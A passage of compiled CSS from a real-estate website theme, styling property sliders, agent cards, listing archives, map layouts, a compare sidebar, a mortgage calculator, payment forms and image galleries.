  font-weight: 700;
  letter-spacing: -1px;
  word-spacing: -5px;
}
/* line 1565, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .entry-title {
  font-size: 18px;
  margin: 0 0 18px;
  text-transform: uppercase;
}
/* line 1570, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-row-location {
  font-size: 14px;
  color: #888f99;
  margin: 0 0 25px;
}
/* line 1574, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-row-location i {
  margin-right: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .property-box-slider-content .property-row-location i {
  margin-left: 6px;
  margin-right: inherit;
}
/* line 1578, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-meta {
  background: #009cff;
  padding: 30px 23px;
  font-size: 14px;
  color: #fff;
}
/* line 1583, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item {
  display: inline-block;
}
/* line 1585, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item i {
  font-size: 18px;
  margin-right: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item i {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 1589, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item + .field-item {
  margin-left: 25px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item + .field-item {
  margin-right: 25px;
  margin-left: inherit;
}
/* line 1595, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-image {
  float: left;
  padding-right: 10px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .agent-small-image {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .agent-small-image {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 1598, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-image img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
/* line 1603, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content {
  font-size: 14px;
  color: #fff;
  overflow: hidden;
}
/* line 1607, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-small-title {
  margin: 0 0 2px;
  font-size: 16px;
}
/* line 1610, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-small-title a {
  color: #fff;
}
/* line 1614, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agencies {
  margin: 0 0 8px;
}
/* line 1616, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agencies a {
  color: #fff;
}
/* line 1621, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-small-properties > span {
  color: #ffb900;
}
/* line 1626, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-meta > * {
  display: inline-block;
  vertical-align: top;
}
/* line 1629, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-meta > * i {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .agent-small-content .agent-meta > * i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1632, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-meta > * + * {
  margin-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .agent-small-content .agent-meta > * + * {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 1638, ../sass/template/_property.scss */
.property-box-slider-wrapper .header-top {
  background: #2c394c;
  padding: 22px 30px;
}

/* line 1646, ../sass/template/_property.scss */
.property-display-mod .active > a {
  color: #009cff;
}

/* line 1651, ../sass/template/_property.scss */
.properties-archive-main-container {
  background: #f8f8f8;
}
/* line 1653, ../sass/template/_property.scss */
.properties-archive-main-container .property-full-map {
  height: 550px;
}
/* line 1656, ../sass/template/_property.scss */
.properties-archive-main-container .page-title {
  font-size: 30px;
  margin: 0;
  display: inline-block;
  vertical-align: top;
}
/* line 1662, ../sass/template/_property.scss */
.properties-archive-main-container .properties-sort-wrapper {
  display: inline-block;
  vertical-align: top;
}
/* line 1666, ../sass/template/_property.scss */
.properties-archive-main-container .property-display-mod {
  display: inline-block;
  vertical-align: top;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .properties-archive-main-container .property-display-mod {
  float: left;
}
/* line 1670, ../sass/template/_property.scss */
.properties-archive-main-container .property-display-mod .list-change {
  margin-bottom: 0;
}
/* line 1674, ../sass/template/_property.scss */
.properties-archive-main-container .header-top {
  margin-bottom: 20px;
}
/* line 1676, ../sass/template/_property.scss */
.properties-archive-main-container .header-top .mod-property {
  margin: 10px 0 0;
}
/* line 1680, ../sass/template/_property.scss */
.properties-archive-main-container .filter-results {
  margin: 0 0 20px;
}
/* line 1682, ../sass/template/_property.scss */
.properties-archive-main-container .filter-results .property-found {
  margin: 10px 0 0;
}

/* line 1688, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown {
  display: inline-block;
}
/* line 1690, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown > a {
  font-size: 14px;
  color: #888f99;
}
/* line 1693, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown > a:hover, .properties-sort-wrapper-inner > .dropdown > a:active {
  color: #2c394c;
}
/* line 1698, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown .active > a {
  color: #2c394c;
}
/* line 1702, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown + * {
  margin-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .properties-sort-wrapper-inner > .dropdown + * {
  margin-right: 15px;
  margin-left: inherit;
}

/* line 1708, ../sass/template/_property.scss */
.property-half-map.loading:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  width: 100%;
  height: 100%;
  background: url("../images/loading-1.gif") no-repeat scroll center center/80px auto rgba(245, 245, 245, 0.9);
  z-index: 2;
}

@media (max-width: 1199px) {
  /* line 1721, ../sass/template/_property.scss */
  .half-map-content .property-half-map {
    height: 400px;
    width: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 1727, ../sass/template/_property.scss */
  .half-map-content .property-half-map {
    position: fixed !important;
    z-index: 1;
    width: 50%;
    height: 100%;
    left: 0;
    top: 0;
  }
  /* line 108, ../sass/rtl/_rtl.scss */
  .rtl .half-map-content .property-half-map {
    right: 0;
    left: auto;
  }
}
/* line 1735, ../sass/template/_property.scss */
.half-map-content .widget_filter_widget .btn {
  padding: 8px 23px;
}
/* line 1738, ../sass/template/_property.scss */
.half-map-content .content-half-map {
  padding: 0 10px;
}
@media (min-width: 1200px) {
  /* line 1745, ../sass/template/_property.scss */
  .half-map-content .content-half-map {
    padding: 0 30px;
  }
}

/* line 1752, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form {
  background: #fff;
  max-width: 570px;
  margin: auto;
  padding: 30px;
  position: relative;
}
/* line 1758, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form h3 {
  margin: 0 0 20px;
  font-size: 24px;
}
/* line 1762, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form .description {
  font-size: 16px;
  color: #888f99;
  margin: 0  0 15px;
}
/* line 1767, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form .form-group {
  margin: 0 0 30px;
  padding: 12px 6px;
}
/* line 1771, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form label {
  font-size: 15px;
  font-weight: 700;
  color: #2c394c;
  margin: 0 0 15px;
  font-family: "Dosis";
}
/* line 1778, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form .form-control {
  border-width: 0 0 2px;
  border-color: #e2e2e2;
}
/* line 1783, ../sass/template/_property.scss */
.mfp-content .apus-favorite-need-login {
  background: #fff;
  max-width: 570px;
  margin: auto;
  padding: 30px;
  position: relative;
}

/* line 1791, ../sass/template/_property.scss */
.mfp-close-btn-in .mfp-close {
  color: #fff !important;
  background: #7f7f7f;
  width: 32px !important;
  height: 32px !important;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  top: 10px;
  right: 10px;
}
/* line 1801, ../sass/template/_property.scss */
.mfp-close-btn-in .mfp-close:hover, .mfp-close-btn-in .mfp-close:active {
  background: #727272;
}

/* line 1807, ../sass/template/_property.scss */
.apus-mortgage-calculator .form-group {
  margin: 0 0 20px;
}
/* line 1810, ../sass/template/_property.scss */
.apus-mortgage-calculator .form-control {
  border: 2px solid #e2e2e2;
  font-size: 14px;
  padding: 12px 15px;
}
/* line 1815, ../sass/template/_property.scss */
.apus-mortgage-calculator label {
  color: #2c394c;
  font-weight: 700;
}
/* line 1819, ../sass/template/_property.scss */
.apus-mortgage-calculator .apus_mortgage_results {
  margin: 10px 0 0;
  color: #54b551;
  font-weight: 700;
}

/* line 1826, ../sass/template/_property.scss */
.ajax-pagination {
  margin: 0 0 30px;
  text-align: center;
}
/* line 1830, ../sass/template/_property.scss */
.ajax-pagination.apus-loader .apus-loadmore-btn {
  position: relative;
  border: none !important;
}
/* line 1833, ../sass/template/_property.scss */
.ajax-pagination.apus-loader .apus-loadmore-btn:before {
  background: url("../images/loading.gif") no-repeat scroll center center/70px auto rgba(255, 255, 255, 0.8);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
}
/* line 1844, ../sass/template/_property.scss */
.ajax-pagination .apus-allproperties {
  display: none;
}

/* line 1850, ../sass/template/_property.scss */
.all-properties-loaded .ajax-pagination .apus-allproperties {
  display: inline-block;
}
/* line 1853, ../sass/template/_property.scss */
.all-properties-loaded .ajax-pagination .apus-loadmore-btn {
  display: none;
}

/* line 1858, ../sass/template/_property.scss */
.apus-properties-page-wrapper {
  position: relative;
}
/* line 1860, ../sass/template/_property.scss */
.apus-properties-page-wrapper.loading:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: url("../images/loading.gif") no-repeat scroll center 250px/80px auto rgba(255, 255, 255, 0.9);
}

/* line 1871, ../sass/template/_property.scss */
#compare-sidebar {
  width: 280px;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 999;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-left: 4px solid #2c394c;
  background: #fff;
}
/* line 1881, ../sass/template/_property.scss */
#compare-sidebar.open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
/* line 1884, ../sass/template/_property.scss */
#compare-sidebar .compare-sidebar-wrapper {
  height: 100%;
}
/* line 1887, ../sass/template/_property.scss */
#compare-sidebar .compare-sidebar-btn {
  cursor: pointer;
  font-size: 14px;
  font-weight: 700;
  font-family: "Dosis";
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  padding: 10px 20px;
  position: absolute;
  top: 50%;
  left: 0;
  background: #2c394c;
  -ms-transform: translate(0%, -50%) rotate(90deg);
  /* IE 9 */
  -webkit-transform: translate(0%, -50%) rotate(90deg);
  /* Safari */
  transform: translate(0%, -50%) rotate(90deg);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
/* line 1906, ../sass/template/_property.scss */
#compare-sidebar.active .compare-sidebar-btn {
  -ms-transform: translate(-100%, -50%) rotate(90deg);
  /* IE 9 */
  -webkit-transform: translate(-100%, -50%) rotate(90deg);
  /* Safari */
  transform: translate(-100%, -50%) rotate(90deg);
}
/* line 1912, ../sass/template/_property.scss */
#compare-sidebar .title {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 20px;
  padding: 20px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 1919, ../sass/template/_property.scss */
#compare-sidebar .property-small {
  margin-bottom: 20px;
  padding: 0 20px 20px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 1925, ../sass/template/_property.scss */
#compare-sidebar .property-small .property-small-image {
  padding-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #compare-sidebar .property-small .property-small-image {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 1927, ../sass/template/_property.scss */
#compare-sidebar .property-small .property-small-image img {
  width: 70px;
}
/* line 1932, ../sass/template/_property.scss */
#compare-sidebar .compare-actions {
  padding: 0 20px;
}
/* line 1934, ../sass/template/_property.scss */
#compare-sidebar .compare-actions > a {
  display: inline-block;
  vertical-align: middle;
}

/* line 1941, ../sass/template/_property.scss */
.widget-search-saved {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  padding: 30px;
}

/* line 1946, ../sass/template/_property.scss */
.search-page-item {
  margin-bottom: 45px;
}
/* line 1948, ../sass/template/_property.scss */
.search-page-item h3 {
  font-size: 24px;
  margin: 0 0 20px;
}
/* line 1951, ../sass/template/_property.scss */
.search-page-item h3 > a {
  vertical-align: middle;
  display: inline-block;
}
/* line 1956, ../sass/template/_property.scss */
.search-page-item .apus-search-save-remove {
  display: inline-block;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #fff;
  background: #f41b25;
  line-height: 24px;
  font-size: 14px;
  text-align: center;
  margin-left: 25px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .search-page-item .apus-search-save-remove {
  margin-right: 25px;
  margin-left: inherit;
}
/* line 1967, ../sass/template/_property.scss */
.search-page-item .apus-search-save-remove:hover, .search-page-item .apus-search-save-remove:active {
  color: #fff;
  background: #d20a13;
}
/* line 1972, ../sass/template/_property.scss */
.search-page-item .content-wrapper {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* line 1976, ../sass/template/_property.scss */
.search-page-item .content-wrapper li {
  border: 2px solid #e2e2e2;
  background: #f8f8f8;
  font-size: 14px;
  padding: 7px 13px;
  color: #2c394c;
  display: inline-block;
  margin-bottom: 4px;
}
/* line 1984, ../sass/template/_property.scss */
.search-page-item .content-wrapper li:first-child {
  padding-left: 0;
  background: transparent;
  border-color: transparent;
  color: #797979;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .search-page-item .content-wrapper li:first-child {
  padding-right: 0;
  padding-left: inherit;
}

/* line 1994, ../sass/template/_property.scss */
.widget-properties-compare {
  overflow-x: auto;
}
/* line 1996, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables {
  color: #2c394c;
  border: none;
  border-collapse: separate;
  border-spacing: 30px 0;
}
/* line 2001, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr {
  background: #fff;
}
/* line 2003, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr:nth-child(2n) {
  background: #f8f8f8;
}
/* line 2006, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr li {
  list-style: inside none disc;
}
/* line 2009, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th,
.widget-properties-compare .compare-tables tr > td {
  max-width: 270px;
  padding: 9px 15px;
  vertical-align: middle;
  border: none;
  -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.2);
}
/* line 2017, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th {
  background: #2c394c;
  vertical-align: top;
  padding: 15px;
}
/* line 2021, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th:first-child {
  background: #f8f8f8;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 2025, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th a {
  color: #fff;
}
/* line 2027, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > th a:hover, .widget-properties-compare .compare-tables tr > th a:active {
  color: #009cff;
}
/* line 2033, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables tr > td:first-child {
  font-weight: 700;
  min-width: 170px;
}
/* line 2039, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .entry-title {
  font-size: 16px;
  margin: 10px 0 5px;
}
/* line 2043, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .property-box-price {
  font-size: 24px;
  letter-spacing: -1px;
  word-spacing: -1px;
  line-height: 1.1;
}
/* line 2050, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables th:hover .thumb .apus-remove-compare,
.widget-properties-compare .compare-tables th:hover .thumb:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 2055, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .thumb {
  position: relative;
  width: 240px;
}
/* line 2058, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .thumb:before {
  content: '';
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 2068, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .thumb .apus-remove-compare {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
  width: 40px;
  height: 40px;
  line-height: 43px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  text-align: center;
  background: #fff;
  color: #2c394c;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 2083, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .thumb .apus-remove-compare:hover, .widget-properties-compare .compare-tables .thumb .apus-remove-compare:active {
  color: red;
  background: #fff;
}
/* line 2089, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .no {
  color: #f65b47;
}
/* line 2092, ../sass/template/_property.scss */
.widget-properties-compare .compare-tables .yes {
  color: #54b551;
}

/* line 2097, ../sass/template/_property.scss */
.agents-container {
  margin: 0 0 20px;
}
/* line 2099, ../sass/template/_property.scss */
.agents-container:last-child {
  margin: 0;
}

/* line 2106, ../sass/template/_property.scss */
.gateway {
  background: #fff;
  margin-bottom: 25px;
}
/* line 2109, ../sass/template/_property.scss */
.gateway .gateway-header {
  cursor: pointer;
  margin: 0;
  padding: 10px 30px;
  font-size: 20px;
  color: #fff;
  background: #2c394c;
}
/* line 2116, ../sass/template/_property.scss */
.gateway .gateway-header #gateway-wire-transfer {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .gateway .gateway-header #gateway-wire-transfer {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 2120, ../sass/template/_property.scss */
.gateway .gateway-content {
  padding: 30px;
  display: none;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #2c394c;
}
/* line 2127, ../sass/template/_property.scss */
.gateway .gateway-paypal-credit-card-expires {
  overflow: hidden;
}
/* line 2129, ../sass/template/_property.scss */
.gateway .gateway-paypal-credit-card-expires label {
  display: block;
}
/* line 2132, ../sass/template/_property.scss */
.gateway .gateway-paypal-credit-card-expires .form-control {
  margin: 0 0 15px;
}
@media (min-width: 768px) {
  /* line 2136, ../sass/template/_property.scss */
  .gateway .gateway-paypal-credit-card-expires .form-control {
    float: left;
    width: 48%;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .gateway .gateway-paypal-credit-card-expires .form-control {
    float: right;
  }
  /* line 2139, ../sass/template/_property.scss */
  .gateway .gateway-paypal-credit-card-expires .form-control + .form-control {
    float: right;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .gateway .gateway-paypal-credit-card-expires .form-control + .form-control {
    float: left;
  }
}

/* line 2148, ../sass/template/_property.scss */
.submission-payment .payment-info {
  color: #54b551;
  font-size: 24px;
  margin: 0 0 20px;
}
/* line 2153, ../sass/template/_property.scss */
.submission-payment .wire-transfer-info {
  margin-bottom: 15px;
}
@media (min-width: 1024px) {
  /* line 2157, ../sass/template/_property.scss */
  .submission-payment .wire-transfer {
    overflow: hidden;
    padding: 0 15px;
  }
  /* line 2160, ../sass/template/_property.scss */
  .submission-payment .wire-transfer > div {
    width: 50%;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .submission-payment .wire-transfer > div {
    float: right;
  }
}
/* line 2167, ../sass/template/_property.scss */
.submission-payment .submission-payment-back a {
  font-weight: 700;
  font-size: 20px;
}

/* line 2173, ../sass/template/_property.scss */
.change-password-form,
.widget-property-favorite {
  padding: 30px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  background: #fff;
}

/* line 2181, ../sass/template/_property.scss */
.property-favorite > a {
  position: relative;
}
/* line 2182, ../sass/template/_property.scss */
.property-favorite > a.apus-favorite-added {
  color: #009cff;
}
/* line 2187, ../sass/template/_property.scss */
.property-favorite > a.loading:before {
  background: url("../images/loading.gif") no-repeat scroll center center/50px auto rgba(255, 255, 255, 0.8);
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  position: absolute;
}

/* line 2200, ../sass/template/_property.scss */
.property-box-compare .added {
  color: #009cff !important;
}
/* line 2203, ../sass/template/_property.scss */
.property-box-compare > a {
  position: relative;
}
/* line 2206, ../sass/template/_property.scss */
.property-box-compare > a.loading:before {
  background: url("../images/loading.gif") no-repeat scroll center center/50px auto rgba(255, 255, 255, 0.8);
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  position: absolute;
}

@media (min-width: 992px) {
  /* line 2219, ../sass/template/_property.scss */
  .sticky-v-wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
  /* line 2222, ../sass/template/_property.scss */
  .sticky-v-wrapper [class*="apus-col"] {
    padding-right: 15px;
    padding-left: 15px;
    display: inline-block;
    vertical-align: top;
  }
  /* line 2228, ../sass/template/_property.scss */
  .sticky-v-wrapper .sticky-this {
    z-index: 1;
  }

  /* line 2232, ../sass/template/_property.scss */
  .apus-col-8 {
    width: 66%;
  }

  /* line 2235, ../sass/template/_property.scss */
  .apus-col-4 {
    width: 33.3333%;
  }
}
/* line 2240, ../sass/template/_property.scss */
.single-property {
  background: #f8f8f8;
}
/* line 2242, ../sass/template/_property.scss */
.single-property ul.custom-field-file_list, .single-property ul.custom-field-multilist {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 2246, ../sass/template/_property.scss */
.single-property ul.custom-field-file_list li, .single-property ul.custom-field-multilist li {
  display: inline-block;
  margin: 10px 10px 10px 0;
}
/* line 2249, ../sass/template/_property.scss */
.single-property ul.custom-field-file_list li:last-child, .single-property ul.custom-field-multilist li:last-child {
  margin-right: 0;
}

/* line 2257, ../sass/template/_property.scss */
.property-gallery-preview .owl-stage-outer:before {
  content: '';
  background-image: -webkit-linear-gradient(top, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.85) 100%);
  background-image: -o-linear-gradient(top, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.85) 100%);
  background-image: linear-gradient(to bottom, rgba(44, 57, 76, 0) 0%, rgba(44, 57, 76, 0.85) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#002C394C', endColorstr='#D92C394C', GradientType=0);
  position: absolute;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100px;
}
/* line 2268, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls {
  position: static;
  -webkit-transform: inherit;
  -moz-transform: inherit;
  -ms-transform: inherit;
  -o-transform: inherit;
  transform: inherit;
}
/* line 2271, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-prev,
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  font-size: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  left: 10px;
  overflow: hidden;
}
/* line 2280, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-prev > span,
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next > span {
  background: #626d7b;
  color: #fff;
  margin: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  font-size: 16px;
}
/* line 2291, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-prev > span:hover,
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next > span:hover {
  color: #fff;
  background: #57606d;
}
/* line 2295, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-prev > span:before,
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e904";
}
/* line 2300, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: 10px;
}
/* line 2304, ../sass/template/_property.scss */
.property-gallery-preview .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e905";
}
/* line 2310, ../sass/template/_property.scss */
.property-gallery-preview .owl-controls .owl-dots {
  position: absolute;
  bottom: 15px;
  left: 0;
  width: 100%;
  z-index: 9;
}
/* line 2316, ../sass/template/_property.scss */
.property-gallery-preview .owl-controls .owl-dots .owl-dot {
  background: transparent;
  border: 2px solid #fff;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0 4px;
}
/* line 2322, ../sass/template/_property.scss */
.property-gallery-preview .owl-controls .owl-dots .owl-dot span {
  background: transparent !important;
}
/* line 2325, ../sass/template/_property.scss */
.property-gallery-preview .owl-controls .owl-dots .owl-dot.active {
  border-color: #009cff;
  background: #009cff;
}

/* line 2333, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-prev,
.gallery-v1-wrapper .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  font-size: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  left: 10px;
  overflow: hidden;
}
/* line 2342, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-prev > span,
.gallery-v1-wrapper .owl-nav .owl-next > span {
  background: #626d7b;
  color: #fff;
  margin: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  font-size: 16px;
}
/* line 2353, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-prev > span:hover,
.gallery-v1-wrapper .owl-nav .owl-next > span:hover {
  color: #fff;
  background: #57606d;
}
/* line 2357, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-prev > span:before,
.gallery-v1-wrapper .owl-nav .owl-next > span:before {
  content: "\e904";
}
/* line 2362, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-next {
  left: inherit;
  right: 10px;
}
/* line 2366, ../sass/template/_property.scss */
.gallery-v1-wrapper .owl-nav .owl-next > span:before {
  content: "\e905";
}

/* line 2372, ../sass/template/_property.scss */
.property-gallery-index {
  margin: 1px 0 0;
}
/* line 2375, ../sass/template/_property.scss */
.property-gallery-index .thumb-link a {
  position: relative;
  display: block;
}
/* line 2378, ../sass/template/_property.scss */
.property-gallery-index .thumb-link a:before {
  background: rgba(44, 57, 76, 0.4);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 2390, ../sass/template/_property.scss */
.property-gallery-index .thumb-link:hover a:before, .property-gallery-index .thumb-link.active a:before {
  background: transparent;
}

/* line 2396, ../sass/template/_property.scss */
.detail-property {
  margin-bottom: 30px;
}
/* line 2398, ../sass/template/_property.scss */
.detail-property .entry-header {
  margin: 0 0 18px;
}
/* line 2400, ../sass/template/_property.scss */
.detail-property .entry-header .entry-title {
